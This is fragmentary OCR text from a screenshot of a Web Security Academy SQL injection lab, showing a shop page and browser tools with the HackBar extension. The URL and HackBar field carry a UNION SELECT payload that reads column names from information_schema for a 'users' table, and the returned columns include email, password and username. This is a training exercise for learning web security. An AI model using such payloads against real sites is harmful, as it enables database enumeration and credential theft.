 All labs | Web Security Acade
Lab: SQL injection UNION att
SQL injection UNION attack,
0ab100fa0348b8d780ef442e004d00b7.web-security-academy.net/filter?category=Pets%27union%20select%20null,column_name%20...
Vulnerable By Des...
Vulnstack
Web Application S...
Scope Sentry--云上
Scope Sentry
资产灯塔
Acunetix
渗透测试
SHOP
Pets'union select null,column_name from information_schema.columns
where table_name='users' --
Refine your search:
All
Clothing, shoes and accessories
Corporate gifts
Lifestyle
Pets
Toys & Games
Fur Babies
Fur babies is a new concept for those of you who live in apartm
Babbage Web Spray
Webs can be so unpredictable, falling apart and crashing to the
Giant Grasshopper
If you are one of those anti-social people who like to sit in a
More Than Just Birdsong
There was a time when the only decorations you would see on the
email
password
username
元素
控制台
源代码/来源
网络
性能
HackBar
9
3
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSR
URL
https://0ab100fa0348b8d780ef442e004d00b7.web-security-
academy.net/filter?category=Pets'union select null,column_name
from information_schema.columns where table_name='users' --
Use POST method
MODIFY HEADER
Name
Value
sec-ch-ua
"Not)A;Brand";v="99", "Goog
Name
Value
sec-ch-ua-mobile
?0
Name
Value
sec-ch-ua-platform
"Windows"
Name
Value
Upgrade-Insecure-Requ...
1
Name
Value
User-Agent
Mozilla/5.0 (Windows NT 10.
Name
Value